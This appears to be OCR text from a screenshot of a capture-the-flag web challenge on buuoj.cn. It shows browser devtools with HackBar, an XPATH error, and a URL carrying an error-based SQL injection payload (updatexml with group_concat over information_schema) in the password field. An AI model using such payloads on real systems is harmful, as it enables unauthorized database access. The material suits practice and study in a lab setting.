 PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '|H4rDsq1'
Syclover @ cl4y
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
ncoding SQL XSS Other Contribute now! HackBar v2
http://dde86bcb-37dc-4114-9d62-8ca8ce98c594.node3.buuoj.cn/check.php?username=admin&password='^updatexml(1,concat(0x7c,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like('geek'))),1)%23